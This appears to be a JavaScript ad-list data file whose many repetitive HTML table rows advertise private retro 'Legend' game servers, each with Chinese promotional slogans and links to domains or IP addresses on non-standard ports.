adlistData[1616] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月27日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月27日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月27日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月27日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月27日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月27日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月27日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月27日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月27日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
